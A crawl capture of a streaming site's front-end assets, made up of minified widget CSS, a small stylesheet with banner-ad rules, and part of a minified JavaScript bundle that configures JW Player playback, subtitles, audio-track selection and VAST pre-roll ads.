.fancybox-content{background-color:transparent}.fancybox-theme .fancybox-bg{background-color:#19272e}.fancybox-theme .fancybox-button svg{margin-bottom:0}.fancybox-theme .fancybox-progress{background-color:#24baef}.blur-30{-webkit-filter:blur(30px);filter:blur(30px)}.flatpickr{position:relative}.flatpickr .flatpickr-form-control{border:none;cursor:pointer}.flatpickr .flatpickr-form-control[readonly]{background-color:transparent}.flatpickr .flatpickr-calendar{top:calc(1.5em + 1.5305rem)!important;left:0!important;width:auto;padding:1rem;box-shadow:0 10px 40px 10px rgba(140,152,164,.175)}.flatpickr .flatpickr-calendar::before,.flatpickr .flatpickr-calendar::after{display:none}.flatpickr .flatpickr-calendar.animate.open{-webkit-animation:fadeInUp 300ms cubic-bezier(.23,1,.32,1);animation:fadeInUp 300ms cubic-bezier(.23,1,.32,1)}.flatpickr .flatpickr-months{-ms-flex-align:center;align-items:center;margin-bottom:.75rem}.flatpickr .flatpickr-current-month,.flatpickr .flatpickr-prev-month,.flatpickr .flatpickr-next-month{padding:0}.flatpickr .flatpickr-current-month{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;width:auto}.flatpickr .flatpickr-prev-month,.flatpickr .flatpickr-next-month{position:static;color:#121a21;width:2.51819rem;height:2.51819rem;line-height:2.51819rem;background-color:transparent;border-radius:.3125rem}.flatpickr .flatpickr-prev-month svg,.flatpickr .flatpickr-next-month svg{width:.6125rem;height:.6125rem;margin-bottom:0}.flatpickr .flatpickr-prev-month svg path,.flatpickr .flatpickr-next-month svg path{fill:#121a21}.flatpickr .flatpickr-prev-month:hover,.flatpickr .flatpickr-next-month:hover{background-color:rgba(36,186,239,.1)}.flatpickr .flatpickr-prev-month:hover svg path,.flatpickr .flatpickr-next-month:hover svg path{fill:#24baef}.flatpickr .flatpickr-weekday{color:#97a4af;text-transform:uppercase;font-weight:700}.flatpickr .rangeMode .flatpickr-day{margin-top:.25rem}.flatpickr .flatpickr-monthDropdown-months{font-size:.937rem;font-weight:700}.flatpickr .flatpickr-monthDropdown-months:hover{background-color:transparent}.flatpickr .flatpickr-current-month input.cur-year{font-size:.937rem;font-weight:700}.flatpickr .flatpickr-day{border-color:transparent}.flatpickr .flatpickr-day:focus,.flatpickr .flatpickr-day:hover{color:#24baef;background-color:rgba(36,186,239,.1)}.flatpickr .flatpickr-day.selected,.flatpickr .flatpickr-day.startRange,.flatpickr .flatpickr-day.endRange,.flatpickr .flatpickr-day.selected.inRange,.flatpickr .flatpickr-day.startRange.inRange,.flatpickr .flatpickr-day.endRange.inRange,.flatpickr .flatpickr-day.selected:focus,.flatpickr .flatpickr-day.startRange:focus,.flatpickr .flatpickr-day.endRange:focus,.flatpickr .flatpickr-day.selected:hover,.flatpickr .flatpickr-day.startRange:hover,.flatpickr .flatpickr-day.endRange:hover,.flatpickr .flatpickr-day.selected.prevMonthDay,.flatpickr .flatpickr-day.startRange.prevMonthDay,.flatpickr .flatpickr-day.endRange.prevMonthDay,.flatpickr .flatpickr-day.selected.nextMonthDay,.flatpickr .flatpickr-day.startRange.nextMonthDay,.flatpickr .flatpickr-day.endRange.nextMonthDay{color:#fff;background-color:#24baef;border-color:#24baef}.flatpickr .flatpickr-day.inRange{color:#fff;background-color:#24baef;box-shadow:-.5rem 0 0 #24baef,.3125rem 0 0 #24baef}.flatpickr .flatpickr-day.inRange.prevMonthDay,.flatpickr .flatpickr-day.inRange.prevMonthDay:focus,.flatpickr .flatpickr-day.inRange.prevMonthDay:hover,.flatpickr .flatpickr-day.inRange.nextMonthDay,.flatpickr .flatpickr-day.inRange.nextMonthDay:focus,.flatpickr .flatpickr-day.inRange.nextMonthDay:hover,.flatpickr .flatpickr-day.selected.prevMonthDay,.flatpickr .flatpickr-day.selected.prevMonthDay:focus,.flatpickr .flatpickr-day.selected.prevMonthDay:hover,.flatpickr .flatpickr-day.selected.nextMonthDay,.flatpickr .flatpickr-day.selected.nextMonthDay:focus,.flatpickr .flatpickr-day.selected.nextMonthDay:hover{color:#fff;border-color:#24baef;background-color:#24baef}.flatpickr .flatpickr-day.today{color:#fff;border-color:transparent;background-color:#24baef}.flatpickr .flatpickr-day.prevMonthDay,.flatpickr .flatpickr-day.nextMonthDay{color:#d0d0d2}.flatpickr .flatpickr-day.prevMonthDay:focus,.flatpickr .flatpickr-day.prevMonthDay:hover,.flatpickr .flatpickr-day.nextMonthDay:focus,.flatpickr .flatpickr-day.nextMonthDay:hover{color:#bdc5d1;background-color:#d0d0d2;border-color:#d0d0d2}.flatpickr .flatpickr-day.disabled{color:#121a21}.flatpickr .flatpickr-day.disabled:hover{color:#121a21;background-color:#d0d0d2;border-color:#d0d0d2}.flatpickr .flatpickr-day.selected.startRange+.endRange:not(:nth-child(7n+1)),.flatpickr .flatpickr-day.startRange.startRange+.endRange:not(:nth-child(7n+1)),.flatpickr .flatpickr-day.endRange.startRange+.endRange:not(:nth-child(7n+1)){box-shadow:-.5rem 0 0 #24baef,.3125rem 0 0 #24baef}.flatpickr .numInputWrapper span.arrowUp,.flatpickr .numInputWrapper span.arrowDown{display:none}.flatpickr .numInputWrapper:hover{background-color:transparent}.flatpickr-white .flatpickr-form-control::-webkit-input-placeholder{color:#fff}.flatpickr-white .flatpickr-form-control::-moz-placeholder{color:#fff}.flatpickr-white .flatpickr-form-control:-ms-input-placeholder{color:#fff}.flatpickr-white .flatpickr-form-control::-ms-input-placeholder{color:#fff}.flatpickr-white .flatpickr-form-control,.flatpickr-white .flatpickr-form-control::placeholder{color:#fff}.flatpickr-white .input-group-text{color:rgba(255,255,255,.7)}.flatpickr-right .flatpickr-calendar{right:0!important;left:auto!important}.leaflet-bar,.leaflet-popup-content-wrapper,.leaflet-popup-tip{box-shadow:0 3px 6px 0 rgba(140,152,164,.25)}.leaflet-bar,.leaflet-popup-content-wrapper{border-radius:.3125rem}.leaflet-popup{margin-bottom:3rem}.range-slider{height:1.25rem}.range-slider .irs{height:1.25rem}.range-slider .irs-line{top:.5rem;height:.25rem}.range-slider .irs-line-left{left:0;height:.25rem;background-color:#d0d0d2;border-top-left-radius:6.1875rem;border-bottom-left-radius:6.1875rem}.range-slider .irs-line-mid{height:.25rem;background-color:#d0d0d2}.range-slider .irs-line-right{right:0;height:.25rem;background-color:#d0d0d2;border-top-right-radius:6.1875rem;border-bottom-right-radius:6.1875rem}.range-slider .irs-bar{top:.5rem;height:.25rem;background-color:#24baef}.range-slider .irs-bar-edge{top:.5rem;left:0;height:.25rem;width:.875rem;border-top-left-radius:6.1875rem;border-bottom-left-radius:6.1875rem;background-color:#24baef}.range-slider .irs-slider{top:-.25rem;width:1.63975rem;height:1.63975rem;background-color:#fff;cursor:pointer;border-radius:50%;box-shadow:0 3px 6px 0 rgba(140,152,164,.25)}.range-slider .irs-slider.state_hover{-webkit-transform:scale(1.3);transform:scale(1.3)}.range-slider .irs-from,.range-slider .irs-to,.range-slider .irs-single{display:inline-block;min-width:2.5rem;background-color:#fff;color:#19272e;font-size:.87516rem;text-shadow:none;text-align:center;border-radius:.3125rem;box-shadow:0 12px 15px rgba(140,152,164,.1);padding:.5rem}.range-slider-indicator{height:5rem}.range-slider-indicator .irs{height:5rem}.range-slider-indicator.range-slider-grid{height:8rem}.range-slider-indicator.range-slider-grid .irs{height:8rem}.range-slider-indicator .irs-line{top:3.875rem}.range-slider-indicator .irs-bar{top:3.875rem}.range-slider-indicator .irs-bar-edge{top:3.875rem}.range-slider-indicator .irs-slider{top:2.7795rem}.range-slider-grid{height:4.5rem}.range-slider-grid .irs{height:4.5rem}.range-slider-grid .irs-grid{height:2.5rem}.range-slider-grid .irs-grid-text{display:inline-block;min-width:2.5rem;line-height:1;font-size:.87516rem;color:#121a21;border-radius:6.1875rem;padding:.25rem}.range-slider-grid .irs-grid-text.current{background:rgba(36,186,239,.1);color:#24baef}.range-slider-grid .irs-grid-pol{height:.9rem;background-color:#d0d0d2}.range-slider-grid .irs-grid-pol.small{display:none}.slick-cloned [data-hs-slick-carousel-slide-animated-element-animation]{opacity:0}.slick{background:url(../svg/components/circle-preloader.svg) no-repeat 50% 50%}.slick .js-next,.slick .js-prev{opacity:0}.slick.slick-initialized{background:0 0}.slick.slick-initialized .js-slide,.slick.slick-initialized .js-thumb{visibility:visible;height:auto;overflow:visible}.slick.slick-initialized .js-next,.slick.slick-initialized .js-prev{opacity:1}.slick .js-slide,.slick .js-thumb{height:0;visibility:hidden;overflow:hidden}.slick .js-slide:first-child,.slick .js-thumb:first-child{height:auto}.note-modal-footer{height:auto;display:-ms-flexbox;display:flex;-ms-flex-pack:end;justify-content:flex-end;padding:20px 30px}.note-modal-footer .note-btn{float:inherit}.summernote-editor .note-editor.note-frame{border-color:#d0d0d2}.summernote-editor .note-editor.note-frame .note-statusbar{background-color:#f8fafd;border-top-color:#d0d0d2}.summernote-editor .note-toolbar{background-color:#f8fafd}.summernote-editor .note-toolbar>.note-btn-group{border:.0625rem solid #d0d0d2}.summernote-editor .note-toolbar .note-dropdown-menu{min-width:12.5rem;border-color:transparent;box-shadow:0 10px 40px 10px rgba(140,152,164,.175);border-radius:.3125rem;padding:1rem 0}.summernote-editor .note-toolbar .note-color .note-dropdown-menu{min-width:21.5rem;padding:1rem}.summernote-editor .note-toolbar .note-dropdown-item{padding:.375rem 1.5rem}.summernote-editor .note-btn:focus,.summernote-editor .note-btn:hover{background-color:transparent}.summernote-editor .note-dropdown-item:hover{color:#24baef;background-color:transparent}.summernote-editor .dropdown-toggle::after{display:none}.tagify{--tag-bg: unset;--tag-hover: unset;-ms-flex-align:center;align-items:center;border-color:#d0d0d2;border-radius:.25rem}.tagify:hover{border-color:#d0d0d2}.tagify.tagify--focus{border-color:rgba(36,186,239,.4)}.tagify__tag{background-color:#d0d0d2;border-radius:.25rem}.tagify__tag__removeBtn{width:.937rem;height:.937rem;line-height:.937rem}.tagify__tag__removeBtn:hover{background-color:#de4437}.tagify__tag__removeBtn:hover+div::before{box-shadow:none!important}.tagify__tag__removeBtn:hover+div .tagify__tag-text{opacity:1}.tagify__tag>div{color:#495057;line-height:normal;padding:.3125rem .937rem;border-radius:.25rem}.tagify__tag>div *{display:-ms-inline-flexbox;display:inline-flex;vertical-align:baseline}.tagify__input::before{line-height:1.8}.tagify__input .tagify__tag>div{padding:.3125rem .937rem;line-height:normal}.tagify__dropdown__menu{border:.0625rem solid #d0d0d2;border-bottom-right-radius:.3125rem;border-bottom-left-radius:.3125rem;margin-top:-1px}.tagify__dropdown__item--active{color:#24baef;background-color:rgba(36,186,239,.1)}.tagify.tagify-form-control-list{border-bottom-right-radius:0;border-bottom-left-radius:0}.typed-cursor{opacity:1;-webkit-animation:blink .7s infinite;animation:blink .7s infinite}@-webkit-keyframes blink{0%{opacity:1}50%{opacity:0}100%{opacity:1}}@keyframes blink{0%{opacity:1}50%{opacity:0}100%{opacity:1}}

--- FILE ---
content_type: text/css
request_url: http://javoat.com/css/style.css
body_size: 480
content:
/**/
div.play-video {
  position: relative;
  padding-bottom: 56.25%;
  height: 0;
  width: 100%;
  background-color: #000;
}

@media (max-width: 479px) {
    div.play-video {
        min-height: 260px;
        padding: 0;
    }
}

div.play-video iframe {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}

#loading-link {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
}

.btn.btn-secondary.btn-option {
  color: #ffffff;
}

.btn-option.active {
  background-color: #24baef !important;
  border-color: #24baef !important;
}

.content_banner {
  overflow: hidden;
}

/* banner advertising */
.banner-ad-bottom-fixed {
    position:fixed;
    bottom: 0px;
    left: 50%;
    transform: translate(-50%, 0%);
    z-index:999999;
    padding: 0px;
}

.banner-ad-bottom-fixed .toast-header {
    background-color: #ffffff;
}

.banner-ad-bottom-fixed .toast-header .btn-close {
    font-size: 1.25rem;
    padding: 0px 0px;
    border: none;
}

.toast {
    --bs-toast-padding-x: 0.25rem;
    --bs-toast-padding-y: 0.25rem;
    --bs-toast-max-width: 310px;
}
/* end banner advertising */

--- FILE ---
content_type: application/javascript
request_url: https://filemoon.sx/assets/videoPagesBundle-CTDzK5nS.js
body_size: 339041
content:
import{r as l,j as s,m as Cr,s as Yn,L as an,l as ct,o as Xn,f as at,e as sn,a as st,u as fn,q as On}from"./index-Bz2tbZjM.js";import{s as Hn,e as Ae}from"./index-DufjXCKa.js";import{b as ft,c as dt,P as dn}from"./LegacyLayout-MDEzpaUY.js";const Pn="/player/jw8_26/jwplayer.js",Fn=e=>{const r=e.trim();if(!r)return;const t=Math.random().toString(36).slice(2,10),n=r.includes("?")?"&":"?";return"".concat(r).concat(n,"v=").concat(t)},Vn=e=>{if(!e)return"";const r=e.trim();if(!r)return"";const t=r.startsWith("#")?r:"#".concat(r),n=t.match(/^#([0-9a-fA-F]{3})$/);if(n!=null&&n[1]){const o=n[1];return"#".concat(o[0]).concat(o[0]).concat(o[1]).concat(o[1]).concat(o[2]).concat(o[2]).toLowerCase()}return/^#[0-9a-fA-F]{6}$/.test(t)?t.toLowerCase():""},Nt=Fn("/player/jw8_26/red-theme.css"),Zn="red",Ur="download",Gn='<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" class="jw-svg-icon jw-svg-icon-download" focusable="false" aria-hidden="true"><path d="M12.75 3a.75.75 0 0 0-1.5 0v10.94L8.53 11.22a.75.75 0 1 0-1.06 1.06l4.5 4.5c.3.3.77.3 1.06 0l4.5-4.5a.75.75 0 0 0-1.06-1.06l-2.72 2.72zm-7 14.75A1.75 1.75 0 0 0 7.5 19.5h9a1.75 1.75 0 0 0 1.75-1.75V16a.75.75 0 0 0-1.5 0v1.75c0 .14-.11.25-.25.25h-9a.25.25 0 0 1-.25-.25V16a.75.75 0 0 0-1.5 0z"></path></svg>',Be="ff11",Wn='<svg xmlns="http://www.w3.org/2000/svg" class="jw-svg-icon jw-svg-icon-forward" viewBox="0 0 240 240" focusable="false"><path d="m 25.993957,57.778 v 125.3 c 0.03604,2.63589 2.164107,4.76396 4.8,4.8 h 62.7 v -19.3 h -48.2 v -96.4 H 160.99396 v 19.3 c 0,5.3 3.6,7.2 8,4.3 l 41.8,-27.9 c 2.93574,-1.480087 4.13843,-5.04363 2.7,-8 -0.57502,-1.174985 -1.52502,-2.124979 -2.7,-2.7 l -41.8,-27.9 c -4.4,-2.9 -8,-1 -8,4.3 v 19.3 H 30.893957 c -2.689569,0.03972 -4.860275,2.210431 -4.9,4.9 z m 163.422413,73.04577 c -3.72072,-6.30626 -10.38421,-10.29683 -17.7,-10.6 -7.31579,0.30317 -13.97928,4.29374 -17.7,10.6 -8.60009,14.23525 -8.60009,32.06475 0,46.3 3.72072,6.30626 10.38421,10.29683 17.7,10.6 7.31579,-0.30317 13.97928,-4.29374 17.7,-10.6 8.60009,-14.23525 8.60009,-32.06475 0,-46.3 z m -17.7,47.2 c -7.8,0 -14.4,-11 -14.4,-24.1 0,-13.1 6.6,-24.1 14.4,-24.1 7.8,0 14.4,11 14.4,24.1 0,13.1 -6.5,24.1 -14.4,24.1 z m -47.77056,9.72863 v -51 l -4.8,4.8 -6.8,-6.8 13,-12.99999 c 3.02543,-3.03598 8.21053,-0.88605 8.2,3.4 v 62.69999 z"></path></svg>',un=10;let br=null;const _n=()=>typeof window>"u"?Promise.reject(new Error("JW Player is not available in this environment.")):window.jwplayer?Promise.resolve():(br||(br=new Promise((e,r)=>{const t=document.createElement("script");t.src=Pn,t.async=!0,t.onload=()=>e(),t.onerror=()=>r(new Error("Unable to load JW Player script.")),document.head.appendChild(t)}).catch(e=>{throw br=null,e})),br),$n=e=>{if(e.label&&e.label.trim().length>0)return e.label.trim();if(e.quality&&e.quality.trim().length>0)return e.quality.trim();if(Number.isFinite(e.height)&&e.height>0)return"".concat(e.height,"p")},eo=e=>{if(!e)return;const r=e.trim().toLowerCase();if(r){if(r.includes("mpegurl"))return"hls";if(r.includes("mp4"))return"mp4";if(r.includes("webm"))return"webm"}},ro=e=>e.map(r=>({file:r.url,type:eo(r.mimeType),label:$n(r)})).filter(r=>typeof r.file=="string"&&r.file.trim().length>0),to=(e,r,t)=>{var f;const n=[],o=typeof t=="string"?t.trim():"";if(!e.length&&!o)return n;const c=(f=r==null?void 0:r.language)==null?void 0:f.toLowerCase();let i=e.some(a=>!!a.default);return e.forEach(a=>{var b;const d=typeof a.url=="string"?a.url.trim():"";if(!d)return;let u=!!a.default;!u&&c&&((b=a.language)==null?void 0:b.toLowerCase())===c&&!i?(u=!0,i=!0):u&&(i=!0);const m=typeof a.title=="string"&&a.title.trim()||typeof a.language=="string"&&a.language.trim()||"Subtitles",y=typeof a.kind=="string"&&a.kind.trim().length>0?a.kind:"captions";n.push({file:d,label:m,kind:y,default:u})}),o&&n.push({file:o,kind:"thumbnails"}),n},no={afr:"af",aka:"ak",amh:"am",arb:"ar",azj:"az",bel:"be",ben:"bn",bho:"bh",nob:"nb",bul:"bg",mya:"my",ceb:"ce",nya:"ny",hrv:"hr",ces:"cs",dan:"da",nld:"nl",eng:"en",epo:"eo",est:"et",fin:"fi",fra:"fr",kat:"ka",deu:"de",ell:"el",guj:"gu",hat:"ht",hau:"ha",heb:"he",hin:"hi",hun:"hu",ibo:"ig",ilo:"il",ind:"id",ita:"it",jpn:"ja",jav:"jv",kan:"kn",khm:"km",kin:"rw",kor:"ko",kur:"ku",lav:"lv",lit:"lt",mkd:"mk",mai:"ma",mlg:"mg",mal:"ml",cmn:"zh",mar:"mr",nep:"ne",nno:"nn",ori:"or",orm:"om",pes:"fa",pol:"pl",por:"pt",pan:"pa",ron:"ro",run:"rn",rus:"ru",skr:"sa",srp:"sr",sna:"sn",sin:"si",slv:"sl",som:"so",spa:"es",swe:"sv",tgl:"tl",tam:"ta",tel:"te",tha:"th",tir:"ti",tur:"tr",tuk:"tk",ukr:"uk",urd:"ur",uig:"ug",uzb:"uz",vie:"vi",ydd:"yi",yor:"yo",zul:"zu"},hr=(e,r)=>{var f;if(typeof e!="string")return r==null||r("[jw8-debug] normaliseLanguageCode skipped (non-string)",e),"";const t=e.trim();if(!t)return r==null||r("[jw8-debug] normaliseLanguageCode skipped (empty)",e),"";const n=t.toLowerCase().split("-")[0],o=(f=no[n])!=null?f:n,c=o.length>=2?o.slice(0,2):"",i=c.length===2?c:"";return r==null||r("[jw8-debug] normaliseLanguageCode",{input:e,rawBase:n,mappedBase:o,result:i}),i},zr=(e,r)=>{try{const t=typeof e.getPlaylistIndex=="function"?e.getPlaylistIndex():void 0,n=typeof e.getPlaylistItem=="function"?e.getPlaylistItem():void 0,o=typeof(n==null?void 0:n.mediaid)=="string"?n.mediaid:"",c=typeof(n==null?void 0:n.file)=="string"?n.file:"",i=[typeof t=="number"?t:"",o,c].join("|");return r==null||r("[jw8-debug] readPlaylistIdentity",{index:t,mediaid:o,file:c,identity:i}),i}catch(t){return""}},Wr=(e,r)=>{if(typeof e.getAudioTracks!="function")return[];try{const t=e.getAudioTracks(),n=Array.isArray(t)?t:[];return r==null||r("[jw8-debug] readAudioTracks",n),n}catch(t){return console.warn("Unable to read JW audio tracks",t),[]}},oo=(e,r,t)=>{const n=hr(e,t),o=hr(r,t);if(!o||!n)return t==null||t("[jw8-debug] matchesPreferredLanguage skip",{candidate:e,preferred:r,candidateCode:n,preferredCode:o}),!1;const c=n===o;return t==null||t("[jw8-debug] matchesPreferredLanguage",{candidate:e,preferred:r,candidateCode:n,preferredCode:o,matched:c}),c},_r=(e,r,t,n,o)=>{var R,N,W,te,ee;if(!r.enabled)return!1;const c=hr(r.language,o==null?void 0:o.debugLog);if(!c)return!1;const i=(R=o==null?void 0:o.attempt)!=null?R:0,f=(N=o==null?void 0:o.maxAttempts)!=null?N:5,a=(W=o==null?void 0:o.retryDelayMs)!=null?W:300,d=(te=o==null?void 0:o.playlistToken)!=null?te:zr(e,o==null?void 0:o.debugLog),u=o==null?void 0:o.debugLog,m=()=>d?d===zr(e,u):!0;if(u==null||u("[jw8-debug] applyPreferredAudioTrack enter",{attempt:i,maxAttempts:f,playlistToken:d,isSamePlaylistItem:m(),preferred:r.language,normalisedPreferred:c}),!m())return u==null||u("[jw8-debug] applyPreferredAudioTrack abort - playlist changed",{playlistToken:d}),!1;const y=(T=a,_="pending conditions")=>i>=f||!m()?!1:(u==null||u("[jw8-debug] applyPreferredAudioTrack retry scheduled",{reason:_,attempt:i,nextAttempt:i+1,delayMs:T}),setTimeout(()=>{if(!m()){u==null||u("[jw8-debug] applyPreferredAudioTrack abort retry - playlist changed");return}_r(e,r,void 0,void 0,{...o,attempt:i+1,playlistToken:d})},T),!0),b=Array.isArray(t)?t:Wr(e,u),g=b.map((T,_)=>({index:_,language:T.language,name:T.name,id:T.id})),E=typeof e.getCurrentAudioTrack=="function"?e.getCurrentAudioTrack():void 0;if(u==null||u("[jw8-debug] applyPreferredAudioTrack snapshot",{currentTrack:E,tracks:g}),b.length<2)return u==null||u("[jw8-debug] applyPreferredAudioTrack retry (brak tracków)"),y(a,"brak tracków");const K=b.findIndex(T=>oo(T.language,c,u));if(u==null||u("[jw8-debug] applyPreferredAudioTrack match result",{targetIndex:K,trackLanguages:b.map(T=>hr(T.language,u))}),K<0)return u==null||u("[jw8-debug] applyPreferredAudioTrack retry (brak dopasowania)"),y(a,"brak dopasowania");const v=E;if(typeof v=="number"&&v===K)return!0;if(typeof e.setCurrentAudioTrack!="function")return!1;const z=e.setCurrentAudioTrack.bind(e),D=typeof e.getCurrentAudioTrack=="function"?e.getCurrentAudioTrack.bind(e):void 0,h=()=>{try{return u==null||u("[jw8-debug] applyPreferredAudioTrack switch",{targetIndex:K}),z(K),D&&setTimeout(()=>{try{const T=D();T!==K?(u==null||u("[jw8-debug] applyPreferredAudioTrack retry (nie przełączyło się)",{resolvedTrack:T,expected:K}),_r(e,r,void 0,void 0,{...o,attempt:i+1,playlistToken:d})):u==null||u("[jw8-debug] applyPreferredAudioTrack verification ok",{resolvedTrack:T,expected:K})}catch(T){console.warn("Unable to verify JW audio track change",T)}},a),!0}catch(T){return console.warn("Unable to apply preferred JW audio track",T),!1}},x=(ee=o==null?void 0:o.delayMs)!=null?ee:0;return x>0?(u==null||u("[jw8-debug] applyPreferredAudioTrack delayed switch",{delayMs:x}),setTimeout(h,x),!0):h()},io=e=>{try{const r=typeof e.getQualityLevels=="function"?e.getQualityLevels():void 0,t=typeof e.getCurrentQuality=="function"?e.getCurrentQuality():void 0;if(!Array.isArray(r)||typeof t!="number"||t<0)return;const n=r[t],o=n==null?void 0:n.bitrate;return typeof o=="number"&&Number.isFinite(o)&&o>0?o:void 0}catch(r){console.warn("Unable to read JW playback bitrate",r);return}},co=e=>{if(!e||typeof e.imageUrl!="string")return;const r=e.imageUrl.trim();if(!r)return;const t={file:r};return typeof e.linkUrl=="string"&&e.linkUrl.trim()&&(t.link=e.linkUrl.trim()),e.position&&(t.position=e.position),t},ao=e=>{if(!e)return;const r=e.trim();if(r)try{return new URL(r).toString()}catch(t){try{const n=encodeURI(r);return new URL(n).toString()}catch(n){console.warn("Invalid share link provided, disabling sharing UI",{error:t,secondaryError:n});return}}},so=e=>{const r=e==null?void 0:e.trim();if(r)return r},fo=e=>{if(!e)return;const r=so(e.embedCode),t=ao(e.link);if(!(!r||!t)){try{decodeURIComponent(t)}catch(n){console.warn("Share link cannot be decoded safely, disabling sharing UI",n);return}return{code:r,link:t,sites:[]}}},uo=e=>{var o,c,i;const r=(c=(o=e==null?void 0:e.vast)==null?void 0:o.tag)==null?void 0:c.trim();if(!r)return;const t={tag:r,offset:"pre"},n=(i=e==null?void 0:e.vast)==null?void 0:i.skipAfterSeconds;return typeof n=="number"&&n>0&&(t.skipoffset=n),{client:"vast",schedule:[t]}},lo=["color","backgroundOpacity","backgroundColor","edgeStyle","fontSize","fontFamily","windowColor","windowOpacity","fontOpacity","fontScale"],Kr="byse.jw8.subtitle.settings",mo="byse_viewer_id",Mo="byse_viewer_id",ln="jwplayer.captions",ut=e=>{const r=Cr();if(!r)return;const t=Ge(e);if(t)try{r.setItem(ln,JSON.stringify(t))}catch(n){console.warn("Unable to persist JW native subtitle preferences",n)}},yo=e=>{var t,n;if(typeof document>"u")return null;const r=(n=(t=document.cookie)==null?void 0:t.split(";"))!=null?n:[];for(const o of r){const[c,...i]=o.trim().split("=");if(c===e){const f=i.join("=");return f&&f!==""?f:null}}return null},bo=()=>{const e=yo(Mo);if(e&&e.trim()!=="")return e.trim();const r=Cr();if(!r)return null;try{const t=r.getItem(mo);return t&&t.trim()!==""?t.trim():null}catch(t){return console.warn("Unable to read viewer id from localStorage",t),null}},mn=()=>{var t;const e=[Kr];typeof window<"u"&&((t=window.location)!=null&&t.hostname)&&e.push(window.location.hostname);const r=bo();return r&&e.push(r),e.join(".")},po=()=>{const e=mn();return e===Kr?[Kr]:[e,Kr]},Ge=e=>{if(!e||typeof e!="object")return null;const r={};return lo.forEach(t=>{const n=e[t];(typeof n=="string"||typeof n=="number")&&(r[t]=n)}),Object.keys(r).length>0?r:null},Mn=()=>{const e=Cr();if(!e)return null;const r=po();let t=null;for(const o of r)try{const c=e.getItem(o);if(!c)continue;const i=JSON.parse(c);if(i&&typeof i=="object"){t=i;break}}catch(c){console.warn("Unable to read JW subtitle preferences",c)}const n=wo();if(t){if(!t.styles&&(n!=null&&n.styles)){const o={...t,styles:n.styles};return $r(o),o}return t}return n?($r(n),n):null},$r=e=>{const r=Cr();if(r)try{const t={};typeof e.trackId=="number"&&(t.trackId=e.trackId),e.trackLabel&&e.trackLabel.trim().length>0&&(t.trackLabel=e.trackLabel.trim());const n=Ge(e.styles);if(n&&(t.styles=n),Object.keys(t).length===0)return;const o=mn();r.setItem(o,JSON.stringify(t)),t.styles&&ut(t.styles)}catch(t){console.warn("Unable to persist JW subtitle preferences",t)}},wo=()=>{const e=Yn(ln);if(!e)return null;try{const r=JSON.parse(e),t=Ge(r);return t?{styles:t}:null}catch(r){return console.warn("Unable to read JW native subtitle preferences",r),null}},ko=(e,r)=>{var n;if(!e.length)return;if(typeof r.trackId=="number"&&e.find(c=>c.id===r.trackId))return r.trackId;const t=(n=r.trackLabel)==null?void 0:n.trim().toLowerCase();if(t){const o=e.find(c=>{var i;return((i=c.label)==null?void 0:i.trim().toLowerCase())===t});if((o==null?void 0:o.id)!==void 0)return o.id}},Tt=(e,r)=>{var i,f;const t=Mn();if(!t)return;const n=(f=r!=null?r:(i=e.getCaptionsList)==null?void 0:i.call(e))!=null?f:[],o=ko(n,t);if(typeof o=="number"&&typeof e.setCurrentCaptions=="function")try{e.setCurrentCaptions(o)}catch(a){console.warn("Unable to restore JW subtitle track",a)}const c=Ge(t.styles);if(c&&typeof e.setCaptionsStyle=="function")try{e.setCaptionsStyle(c),ut(c)}catch(a){console.warn("Unable to restore JW subtitle styles",a)}},Lr=(e,r)=>{var n,o,c,i;const t={};try{const f=(n=e.getCurrentCaptions)==null?void 0:n.call(e);if(typeof f=="number"&&Number.isFinite(f)){t.trackId=f;const d=((c=r!=null?r:(o=e.getCaptionsList)==null?void 0:o.call(e))!=null?c:[]).find(u=>u.id===f);d!=null&&d.label&&(t.trackLabel=d.label)}}catch(f){console.warn("Unable to capture JW subtitle track",f)}try{const f=Ge((i=e.getCaptionsStyle)==null?void 0:i.call(e));f&&(t.styles=f,ut(f))}catch(f){console.warn("Unable to capture JW subtitle styles",f)}$r(t)},go=e=>{const r=o=>{const c=o[0];if(!(!c||!Array.isArray(c.tracks)))return c.tracks},t=(...o)=>{const c=r(o);Tt(e,c),Lr(e,c)},n=(...o)=>{const c=r(o);Lr(e,c)};return Tt(e),Lr(e),e.on("captionsList",t),e.on("captionsChanged",n),()=>{try{e.off("captionsList",t),e.off("captionsChanged",n)}catch(o){console.warn("Unable to detach JW subtitle listeners",o)}}},Ko=()=>l.useMemo(()=>"jw8-player-".concat(Math.random().toString(36).slice(2,10)),[]),yn=(e,r)=>()=>{var c,i,f,a;if(typeof e.seek!="function"||typeof e.getPosition!="function")return;const t=Number((i=(c=e.getPosition)==null?void 0:c.call(e))!=null?i:0),n=(f=e.getDuration)==null?void 0:f.call(e);let o=Number.isFinite(t)?t+r:r;Number.isFinite(o)||(o=0),o<0&&(o=0),typeof n=="number"&&Number.isFinite(n)&&n>=0&&(o=Math.min(o,n));try{(a=e.seek)==null||a.call(e,o)}catch(d){console.warn("Unable to seek JW Player",d)}},ho=(e,r)=>{const t=r.parentElement;if(!t)return;const n=r.nextSibling;n!==e&&t.insertBefore(e,n)},zo=e=>{var i;if(!e)return;const r=e.querySelector(".jwplayer"),t=r==null?void 0:r.querySelector(".jw-controlbar"),n=t==null?void 0:t.querySelector(".jw-icon-rewind"),o=Array.from((i=t==null?void 0:t.querySelectorAll('[button="'.concat(Be,'"]')))!=null?i:[]);if(!n||!n.parentElement||o.length===0)return;const c=o[0];c!==n.nextElementSibling&&n.parentElement.insertBefore(c,n.nextSibling),o.slice(1).forEach(f=>f.remove())},qo=(e,r)=>{const t=e==null?void 0:e.querySelector(".jwplayer"),n=t==null?void 0:t.querySelector(".jw-display-icon-rewind");if(!t||!n)return;const o=a=>{if(a.dataset.forwardButtonBound==="true")return;a.dataset.forwardButtonBound="true";const d=u=>{if(u.preventDefault(),u.stopPropagation(),r){r();return}const m=t.querySelector('.jw-button-container [button="'.concat(Be,'"]'));m==null||m.dispatchEvent(new MouseEvent("click",{bubbles:!0}))};a.addEventListener("click",d)},c=n.querySelector('[button="'.concat(Be,'"]'));if(c){o(c);return}const i=t.querySelector('.jw-button-container [button="'.concat(Be,'"]'));if(!i)return;const f=i.cloneNode(!0);o(f),n.appendChild(f)},Sr=(e,r)=>{if(!e.length)return;const t=e[0].parentElement;if(!t)return;const o=e.map(c=>c.closest(".".concat(r))).find(c=>!!c)||(()=>{const 